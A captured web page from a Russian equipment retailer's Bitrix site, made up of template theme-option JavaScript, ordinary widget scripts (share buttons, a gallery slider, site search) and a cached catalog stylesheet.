				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : 'http://vk.com/',
				'SOCIAL_FACEBOOK' : 'https://www.facebook.com/roswep.ru',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : '',
				'TEASERS_INDEX' : 'Y',
				'CATALOG_INDEX' : 'N',
				'PORTFOLIO_INDEX' : 'N',
				'INSTAGRAMM_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'N',
				'ORDER_BASKET_VIEW' : 'FLY',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'PAGE_WIDTH' : '2',
				'PAGE_CONTACTS' : '3',
				'CATALOG_BLOCK_TYPE' : 'catalog_table',
				'HEADER_TYPE' : '1',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '1',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'SHOW_SMARTFILTER' : 'Y',
				'LICENCE_CHECKED' : 'N',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOLAS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
				'DEFAULT_MAP_MARKET' : 'N',
				'IS_BASKET_PAGE' : '',
				'IS_ORDER_PAGE' : '',
				'COMPACT_FOOTER_MOBILE' : 'Y',
				'SHOW_BASKET_NOTICE': 'Y',
				'SHOW_BASKET_ONADDTOCART': 'Y',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/upload/webp/bitrix/images/aspro.allcorp2/themes/preset968_1573817463.webp','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'10','BASE_COLOR_CUSTOM':'0088cc','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'10','MENU_COLOR':'NONE','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'5','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'BIG_BANNER_INDEX':'Y','FLOAT_BANNERS_INDEX':{'VALUE':'Y','TEMPLATE':'front-banners-float'},'CATALOG_SECTIONS_INDEX':'Y','TEASERS_INDEX':'Y','NEWS_INDEX':'Y','BLOG_INDEX':'Y','PORTFOLIO_INDEX':{'VALUE':'N','TEMPLATE':'front-projects_1'},'CATALOG_INDEX':'Y','REVIEWS_INDEX':'Y','INSTAGRAMM_INDEX':'Y','COMPANY_INDEX':'Y','PARTNERS_INDEX':'Y','MAP_INDEX':'N'},'ORDER':'BIG_BANNER_INDEX,FLOAT_BANNERS_INDEX,CATALOG_SECTIONS_INDEX,CATALOG_INDEX,TEASERS_INDEX,NEWS_INDEX,BLOG_INDEX,PORTFOLIO_INDEX,REVIEWS_INDEX,INSTAGRAMM_INDEX,COMPANY_INDEX,PARTNERS_INDEX,MAP_INDEX'},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_2','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_1','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_1','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'2','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'N','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N','CALLBACK_BUTTON':'Y','RIGHT_FORM_BLOCK':'Y','USE_BITRIX_FORM':'Y','USE_LAZY_LOAD':'Y','VIEW_TYPE_LEFT_BLOCK':'with_tizers','COUNT_ITEMS_IN_LINE_MENU':'4','ORDER_VIEW':'Y','SHOW_SMARTFILTER':'Y','SHOW_LEFT_BLOCK':'Y','SECTIONS_TYPE_VIEW_CATALOG':'sections_2','SECTION_TYPE_VIEW_CATALOG':'section_2','ELEMENTS_TABLE_TYPE_VIEW':'catalog_table_2','SECTIONS_TYPE_VIEW':'sections_1','SECTION_TYPE_VIEW':'section_2','ELEMENTS_PAGE':'list_elements_1','ELEMENT_PAGE_DETAIL':'element_1','ELEMENTS_PROJECT_PAGE':'list_elements_2','SHOW_PROJECTS_MAP':'Y','SHOW_PROJECTS_MAP_DETAIL':'Y','COMPACT_MOBILE_MENU':'Y','FIXED_MOBILE_MENU':'Y','BIGBANNER_MOBILE':'3','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE':'N','COMPACT_FOOTER_MOBILE':'Y','CABINET':'Y','YA_GOLAS':'N','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_MAINPAGE':'N','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_PRODUCT':'N'}},{'ID':'983','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/upload/webp/bitrix/images/aspro.allcorp2/themes/preset983_1573819403.webp','OPTIONS':{'BASE_COLOR':'4','BASE_COLOR_CUSTOM':'de002b','SHOW_BG_BLOCK':'N','FONT_STYLE':'10','PAGE_WIDTH':'3','H1_STYLE':'2','PAGE_TITLE':'1','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','PRINT_BUTTON':'N','CALLBACK_BUTTON':'Y','RIGHT_FORM_BLOCK':'Y','USE_BITRIX_FORM':'Y','USE_LAZY_LOAD':'Y','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':{'BIG_BANNER_INDEX':'Y','PORTFOLIO_INDEX':{'VALUE':'Y','TEMPLATE':'front-projects_2'},'CATALOG_SECTIONS_INDEX':'N','TEASERS_INDEX':'Y','NEWS_INDEX':'N','BLOG_INDEX':'N','CATALOG_INDEX':'Y','FLOAT_BANNERS_INDEX':{'VALUE':'N','TEMPLATE':'front-services_3'},'REVIEWS_INDEX':'Y','INSTAGRAMM_INDEX':'Y','COMPANY_INDEX':'N','PARTNERS_INDEX':'N','MAP_INDEX':'N'},'ORDER':'BIG_BANNER_INDEX,PORTFOLIO_INDEX,CATALOG_SECTIONS_INDEX,NEWS_INDEX,BLOG_INDEX,CATALOG_INDEX,TEASERS_INDEX,FLOAT_BANNERS_INDEX,REVIEWS_INDEX,INSTAGRAMM_INDEX,COMPANY_INDEX,PARTNERS_INDEX,MAP_INDEX'},'TOP_MENU_FIXED':'Y','MENU_COLOR':'LIGHT','HEADER_TYPE':'2','SIDE_MENU':'LEFT','VIEW_TYPE_LEFT_BLOCK':'with_tizers','SHOW_CATALOG_SECTIONS_ICONS':'Y','COUNT_ITEMS_IN_LINE_MENU':'4','USE_REGIONALITY':'Y','ORDER_VIEW':'Y','SHOW_SMARTFILTER':'Y','SHOW_LEFT_BLOCK':'Y','SECTIONS_TYPE_VIEW_CATALOG':'sections_2','SECTION_TYPE_VIEW_CATALOG':'section_2','ELEMENTS_TABLE_TYPE_VIEW':'catalog_table_2','CATALOG_PAGE_DETAIL':'element_1','SECTIONS_TYPE_VIEW':'sections_1','SECTION_TYPE_VIEW':'section_2','ELEMENTS_PAGE':'list_elements_1','ELEMENT_PAGE_DETAIL':'element_1','ELEMENTS_PROJECT_PAGE':'list_elements_2','SHOW_PROJECTS_MAP':'Y','SHOW_PROJECTS_MAP_DETAIL':'Y','PAGE_CONTACTS':'3','BLOG_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_2','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_1','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_1','FOOTER_TYPE':'3','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'2','COMPACT_MOBILE_MENU':'Y','HEADER_MOBILE_MENU_OPEN':'1','BIGBANNER_MOBILE':'3','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_MAINPAGE':'N','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_PRODUCT':'N','COMPACT_FOOTER_MOBILE':'Y','CABINET':'Y','LOGIN_EQUAL_EMAIL':'N','YA_GOLAS':'N'}},{'ID':'521','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/upload/webp/bitrix/images/aspro.allcorp2/themes/preset521_1573819598.webp','OPTIONS':{'BASE_COLOR':'13','BASE_COLOR_CUSTOM':'0fa8ae','SHOW_BG_BLOCK':'N','FONT_STYLE':'4','PAGE_WIDTH':'3','H1_STYLE':'2','PAGE_TITLE':'1','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','PRINT_BUTTON':'N','CALLBACK_BUTTON':'Y','RIGHT_FORM_BLOCK':'Y','USE_BITRIX_FORM':'Y','USE_LAZY_LOAD':'Y','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'BIG_BANNER_INDEX':'Y','TEASERS_INDEX':'Y','FLOAT_BANNERS_INDEX':{'VALUE':'Y','TEMPLATE':'front-services_2'},'COMPANY_INDEX':'N','CATALOG_INDEX':'Y','PORTFOLIO_INDEX':{'VALUE':'Y','TEMPLATE':'front-projects_2'},'MAP_INDEX':'Y'},'ORDER':'BIG_BANNER_INDEX,PORTFOLIO_INDEX,CATALOG_SECTIONS_INDEX,NEWS_INDEX,BLOG_INDEX,CATALOG_INDEX,TEASERS_INDEX,FLOAT_BANNERS_INDEX,REVIEWS_INDEX,INSTAGRAMM_INDEX,COMPANY_INDEX,PARTNERS_INDEX,MAP_INDEX'},'TOP_MENU_FIXED':'Y','MENU_COLOR':'NONE','HEADER_TYPE':'1','SIDE_MENU':'LEFT','VIEW_TYPE_LEFT_BLOCK':'with_tizers','SHOW_CATALOG_SECTIONS_ICONS':'Y','COUNT_ITEMS_IN_LINE_MENU':'4','USE_REGIONALITY':'Y','ORDER_VIEW':'Y','SHOW_SMARTFILTER':'Y','SHOW_LEFT_BLOCK':'Y','SECTIONS_TYPE_VIEW_CATALOG':'sections_2','SECTION_TYPE_VIEW_CATALOG':'section_2','ELEMENTS_TABLE_TYPE_VIEW':'catalog_table_2','CATALOG_PAGE_DETAIL':'element_1','SECTIONS_TYPE_VIEW':'sections_1','SECTION_TYPE_VIEW':'section_2','ELEMENTS_PAGE':'list_elements_1','ELEMENT_PAGE_DETAIL':'element_1','ELEMENTS_PROJECT_PAGE':'list_elements_2','SHOW_PROJECTS_MAP':'Y','SHOW_PROJECTS_MAP_DETAIL':'Y','PAGE_CONTACTS':'3','BLOG_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_2','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_1','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_1','FOOTER_TYPE':'5','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'2','COMPACT_MOBILE_MENU':'Y','HEADER_MOBILE_MENU_OPEN':'1','BIGBANNER_MOBILE':'3','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_MAINPAGE':'N','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_PRODUCT':'N','COMPACT_FOOTER_MOBILE':'Y','CABINET':'Y','LOGIN_EQUAL_EMAIL':'N','YA_GOLAS':'N'}},{'ID':'223','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/upload/webp/bitrix/images/aspro.allcorp2/themes/preset223_1573885220.webp','OPTIONS':{'BASE_COLOR':'3','BASE_COLOR_CUSTOM':'e65100','SHOW_BG_BLOCK':'N','FONT_STYLE':'10','PAGE_WIDTH':'3','H1_STYLE':'2','PAGE_TITLE':'1','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','PRINT_BUTTON':'N','CALLBACK_BUTTON':'Y','RIGHT_FORM_BLOCK':'Y','USE_BITRIX_FORM':'Y','USE_LAZY_LOAD':'Y','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':{'BIG_BANNER_INDEX':'Y','TEASERS_INDEX':'Y','PORTFOLIO_INDEX':{'VALUE':'Y','TEMPLATE':'front-projects_1'},'CATALOG_SECTIONS_INDEX':'N','FLOAT_BANNERS_INDEX':{'VALUE':'Y','TEMPLATE':'front-services_1'},'CATALOG_INDEX':'Y','PARTNERS_INDEX':'Y','INSTAGRAMM_INDEX':'Y','NEWS_INDEX':'Y','REVIEWS_INDEX':'Y','BLOG_INDEX':'N','COMPANY_INDEX':'Y','MAP_INDEX':'Y'},'ORDER':'BIG_BANNER_INDEX,PORTFOLIO_INDEX,CATALOG_SECTIONS_INDEX,NEWS_INDEX,BLOG_INDEX,CATALOG_INDEX,TEASERS_INDEX,FLOAT_BANNERS_INDEX,REVIEWS_INDEX,INSTAGRAMM_INDEX,COMPANY_INDEX,PARTNERS_INDEX,MAP_INDEX'},'TOP_MENU_FIXED':'Y','MENU_COLOR':'COLORED','HEADER_TYPE':'3','SIDE_MENU':'LEFT','VIEW_TYPE_LEFT_BLOCK':'with_tizers','SHOW_CATALOG_SECTIONS_ICONS':'Y','COUNT_ITEMS_IN_LINE_MENU':'4','USE_REGIONALITY':'Y','ORDER_VIEW':'Y','SHOW_SMARTFILTER':'Y','SHOW_LEFT_BLOCK':'Y','SECTIONS_TYPE_VIEW_CATALOG':'sections_2','SECTION_TYPE_VIEW_CATALOG':'section_2','ELEMENTS_TABLE_TYPE_VIEW':'catalog_table_2','CATALOG_PAGE_DETAIL':'element_1','SECTIONS_TYPE_VIEW':'sections_1','SECTION_TYPE_VIEW':'section_2','ELEMENTS_PAGE':'list_elements_1','ELEMENT_PAGE_DETAIL':'element_1','ELEMENTS_PROJECT_PAGE':'list_elements_2','SHOW_PROJECTS_MAP':'Y','SHOW_PROJECTS_MAP_DETAIL':'Y','PAGE_CONTACTS':'3','BLOG_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_2','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_1','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_1','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'2','COMPACT_MOBILE_MENU':'Y','HEADER_MOBILE_MENU_OPEN':'1','BIGBANNER_MOBILE':'3','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_MAINPAGE':'N','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_PRODUCT':'N','COMPACT_FOOTER_MOBILE':'Y','CABINET':'Y','LOGIN_EQUAL_EMAIL':'N','YA_GOLAS':'N'}}],
		});
		if(arAllcorp2Options.SITE_ADDRESS)
			arAllcorp2Options.SITE_ADDRESS = arAllcorp2Options.SITE_ADDRESS.replace(/'/g, "");
		</script>
<script>
				var arBasketItems = [];
			</script>
<script src="//yastatic.net/share2/share.js" async="async"></script>
<script>
						showTopIcons();
					</script>
<script>
									$(document).ready(function(){
										$('.bxSlider.top-small .slides').bxSlider({
											mode: 'vertical',
											// infiniteLoop: false,
											minSlides: 4,
											maxSlides: 4,
											slideMargin: 10,
											pager: false,
											oneToOneTouch: false,
											moveSlides: 0,
											preventDefaultSwipeY: true,
											onSliderLoad: function(index)
											{
												$('.detail .galery .top-small-wrapper li[data-slide_key="0"]').addClass('flex-active-slide');
											}
										})
									})
								</script>
<script src="//yastatic.net/share2/share.js" async="async"></script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/product/payanye-teploobmenniki/v400/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://roswep.ru/bitrix/cache/css/s1/aspro-allcorp2/page_4847cd6d6acc08b56ab5f7eb58f4ee79/page_4847cd6d6acc08b56ab5f7eb58f4ee79_v1.css?176848751310909
body_size: 10838
content:


/* Start:/bitrix/templates/aspro-allcorp2/components/bitrix/news/catalog/style.css?1745146329963*/
.listint_tag li {	
	list-style: none;
	padding: 10px;
	border: 1px solid #08c;
	margin: 5px;
}
.listint_tag li::before {
	display: none
}

.listint_tag {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
}


@media (min-width: 992px) {
	.body .content-md > .right_block.catalog_page {width: 100%;}
	.content-md > .right_block.narrow_Y.catalog_page .section-content-wrapper {width: 75%;}
	.content-md > .right_block.narrow_N.catalog_page .section-content-wrapper {width: 100%;}
	.right_block.catalog_page .main-catalog-wrapper .left_block {margin-top: 0;}

}
@media (max-width: 991px) {
	.right_block .main-catalog-wrapper {display: block;}
}

.section-list-items {
	display: flex;
	flex-wrap: wrap;
	padding-left: 10px;
}

.section-list-item {
	margin-right: 15px;
}

.section-list-title {
	font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
}

.section-list-part {
	margin-bottom: 20px;
}

.btn-default.btn:hover a {
	color: white;
}

/* End */


/* Start:/bitrix/templates/aspro-allcorp2/components/bitrix/news.detail/catalog/style.css?17587569979447*/
/* TARIFS */

#tarif>.row>.maxwidth-theme {
    padding: 0px !important;
}

.tarifs .head-block {
    position: relative;
}

.tarifs .frame {
    margin: 0px;
    position: relative;
    overflow: hidden;
}

.tarifs .frame .wraps {
    width: 10000% !important;
    overflow: hidden;
    margin: 0px;
}

.tarifs .items_view td {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 40px 20px 20px 20px;
    position: relative;
    text-align: left;
    vertical-align: top;
    overflow: hidden;
}

.tarifs .frame.top .items_view td {
    border-right: 1px solid #f5f5f5;
    border-top: 1px solid #f5f5f5;
    border-bottom: 1px solid #f5f5f5;
}

.tarifs .frame.props .items_view td {
    border: 1px solid #f5f5f5;
}

.tarifs .frame.props .items_view td:first-child {
    border-right-width: 0px;
}

.tarifs .frame.props .items_view td:nth-child(2) {
    border-left-width: 0px;
}

.tarifs .dynamic-block {
    position: absolute;
    left: 0;
    overflow: hidden;
    z-index: 2;
    background: #fff;
    height: 100%;
    border: 1px solid #f5f5f5;
}

.tarifs .head-block .frame .item {
    border: none;
    box-shadow: none;
}

.tarifs .head-block .frame .item .body-info {
    padding: 0px;
}

.tarifs .border:after {
    background: #f5f5f5;
    content: "";
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: 1px;
}

.tarifs .head-block .body-info {
    text-align: center;
}

.tarifs .head-block .body-info .title {
    font-size: 0.933em;
    color: #222;
    margin-bottom: 5px;
    text-align: center;
    font-weight: bold;
}

.tarifs .head-block .item .body-info .price-block {
    font-size: 0.933em;
    margin: 0px 0px 8px;
}

.tarifs .head-block .item .body-info .price-block.w-old {
    margin-bottom: 0px;
}

.tarifs .head-block .item .body-info .price-block+.price-block {
    text-decoration: line-through;
    font-size: 0.867em;
    color: #777;
}

.tarifs .head-block .item .body-info .order {
    margin: 0px;
}

.tarifs .head-block .body-info .btn {
    margin: 0px;
    text-transform: uppercase;
}

.wrapp_scrollbar {
    position: absolute;
    padding: 31px 0px 15px 0px;
}

.wrapp_scrollbar.relative_block {
    position: relative;
}

.wrapp_scrollbar.relative_block:after {
    position: absolute;
    content: "";
    right: 0px;
    top: 0px;
    width: 1px;
    height: 100%;
    background: #f5f5f5;
}

.bx_compare .slider_navigation {
    display: none;
}

.bx_filtren_container ul {
    font-size: 0px;
    margin: 41px 0px 5px 0px;
}

.bx_filtren_container ul li,
.bx_filtren_container ul li:before {
    display: none;
}

.bx_filtren_container ul li.visible {
    display: inline-block;
    vertical-align: top;
    margin: 0px 5px 5px 0px;
}

.bx_filtren_container ul li span {
    font-size: 12px;
    line-height: 16px;
    text-transform: none;
}


/* Scrollbar */

.wrapp_scrollbar .wr_scrollbar {
    margin: 0 78px 1em 78px;
    background: #e5e5e5;
    height: 1px;
    opacity: 0;
}

.wr_scrollbar .scrollbar {
    height: 5px;
    line-height: 0;
    display: none;
    position: relative;
    top: -3px;
    cursor: pointer;
}

.wr_scrollbar .scrollbar .handle {
    width: 100px;
    height: 3px;
    position: relative;
    top: 2px;
    background: #292a33;
    cursor: pointer;
    border-radius: 3px;
}

.wr_scrollbar .scrollbar .handle .mousearea {
    position: absolute;
    top: -9px;
    left: 0;
    width: 100%;
    height: 20px;
}

.tarifs .main-block {
    position: relative;
    margin: -1px 0px 0px;
}

.tarifs .data_table_props tr td:first-of-type {
    font-weight: 600;
    visibility: hidden;
    padding-right: 22px;
}

.tarifs .prop_title_table .data_table_props tr td:first-child {
    display: table-cell;
    opacity: 1;
    visibility: visible;
}

.tarifs .data_table_props.clone tr td {
    border-bottom: 1px solid #f5f5f5;
    border-right: 1px solid #f5f5f5;
}

.main-block .item-block td {
    text-align: center;
    padding: 16px 20px 14px;
    font-size: 0.867em;
    vertical-align: middle;
}

.main-block .item-block td:first-child {
    text-align: left;
}

.main-block .item-block .prop-block.icon-block {
    font-size: 0px;
    line-height: 0px;
}

.main-block .item-block .prop-block.icon-block:before {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    background: url('/bitrix/templates/aspro-allcorp2/components/bitrix/news.detail/catalog/../../../../images/allcorp2.png') -249px -204px no-repeat;
}

.main-block .item-block .prop-block.icon-block.Y:before {
    background-position: -249px -231px;
}

.wrapp_scrollbar.rounded-nav:hover .flex-direction-nav .flex-next {
    right: 20px;
}

.wrapp_scrollbar.rounded-nav:hover .flex-direction-nav .flex-prev {
    left: 20px;
}

.wrapp_scrollbar.rounded-nav .flex-direction-nav a {
    font-size: 0px;
    top: 38px;
}

.wrapp_scrollbar.rounded-nav:hover .flex-direction-nav a {
    opacity: 1;
}

@media (min-width:768px) and (max-width:991px) {
    .wrapp_scrollbar .slider_navigation {
        display: none !important;
    }
}

@media (min-width:768px) {
    .tarifs .items_view td {
        width: 195px;
        min-width: 195px;
    }
    .tarifs .frame {
        margin-left: 195px;
    }
    .wrapp_scrollbar {
        margin-left: 195px;
    }
    .tarifs .frame.props .wraps {
        margin-left: -195px;
    }
    .tarifs .dynamic-block {
        width: 195px;
    }
}


/* XS */

@media (max-width:767px) {
    .tarifs .items_view td {
        width: 222px;
        min-width: 222px;
    }
    .tarifs .frame {
        margin-left: 222px;
    }
    .wrapp_scrollbar {
        margin-left: 222px;
    }
    .tarifs .frame.props .wraps {
        margin-left: -222px;
    }
    .tarifs .dynamic-block {
        width: 222px;
    }
}

@media (max-width:600px) {
    .tarifs .frame {
        margin-left: 122px;
    }
    .wrapp_scrollbar {
        margin-left: 0px;
    }
    .wrapp_scrollbar.relative_block {
        background: #fff;
        z-index: 11;
        border: 1px solid #f5f5f5;
        border-right-width: 0px;
    }
    .wrapp_scrollbar .wr_scrollbar {
        margin: 0 28px 1em 28px;
    }
    .tarifs .frame.props .wraps {
        margin-left: -122px;
    }
    .tarifs .dynamic-block {
        width: 122px;
    }
    .tarifs .data_table_props.items_view td:first-child {
        width: 122px;
        min-width: 122px;
        max-width: 122px;
        font-size: 0.733em;
        line-height: 20px;
    }
}

@media (max-width:320px) {
    .tarifs .items_view td {
        width: 165px;
        min-width: 165px;
    }
}

@media (min-width: 992px) {
    .right_block.catalog_page .main-catalog-wrapper .left_block {
        width: 0%;
    }
    .content-md>.right_block.narrow_Y.catalog_page .section-content-wrapper {
        width: 100%;
    }
}

.table__attributes--list {
    width: 100%;
    margin-top: 17px;
    margin-bottom: 27px;
    border: solid 1px #bebebe;
}

.table__attributes--list td {
    width: 50%;
    padding: 7px 17px;
    border-right: solid 1px #bebebe;
}

.table__attributes--list tr:nth-child(2n) {
    background: #eee;
}

.table__attributes--top {
    width: 100%;
    margin-top: 17px;
    margin-bottom: 7px;
}

.table__attributes--top td {
    border: solid 1px #bebebe;
}

.table__attributes--headings {
    background: #eee;
}

.table__attributes--overflow {
    overflow-x: auto;
    margin-bottom: 27px;
}

.table__attributes--top {
    min-width: 870px;
}

.table__attributes--top td {
    padding: 7px;
    text-align: center;
}

.overflow {
    overflow: auto;
}

.bottom-params-title {
    margin-top: 40px;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 10px;
}

.catalog.detail .head .bottom-wrapper .footer-button {
    max-width: 100%;
}

.front .flexslider .flex-control-nav {
    bottom: -25px !important;
}

.catalog.front ul.flex-direction-nav.opacity1 {
    opacity: 1 !important;
    visibility: visible !important;
    z-index: 2;
}

.front .flex-direction-nav>li {
    visibility: visible !important;
    opacity: 1 !important;
}

.catalog.item-views .flexslider .flex-direction-nav .flex-prev,
.catalog.item-views .flexslider:hover .flex-direction-nav .flex-prev {
    opacity: 1 !important;
    visibility: visible !important;
}

.catalog.item-views .flexslider .flex-direction-nav .flex-next,
.catalog.item-views .flexslider:hover .flex-direction-nav .flex-next {
    opacity: 1 !important;
    visibility: visible !important;
}

@media (max-width: 1600px) {
    .catalog.item-views .flexslider {
        padding-bottom: 30px;
    }
    .front .flexslider .flex-control-nav {
        bottom: 0px !important;
    }
    .catalog.front ul.flex-direction-nav.opacity1 {
        display: block !important;
        height: 20px;
        z-index: 9 !important;
    }
    .front .flex-direction-nav .flex-prev {
        left: -5px !important;
    }
    .front .flex-direction-nav .flex-next {
        right: -5px !important;
    }
    .front .flex-direction-nav .flex-prev,
    .front .flex-direction-nav .flex-next {
        padding: 2px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        border-radius: 5px;
    }
    .front .flex-direction-nav a:before,
    .flex-direction-nav a:before {
        background-position: center !important;
    }
}

.wrapper-block-btn {display:flex;gap:20px}
.wrapper {width:50%}
.wrapper span {width:100%;display:block}
/* End */
/* /bitrix/templates/aspro-allcorp2/components/bitrix/news/catalog/style.css?1745146329963 */
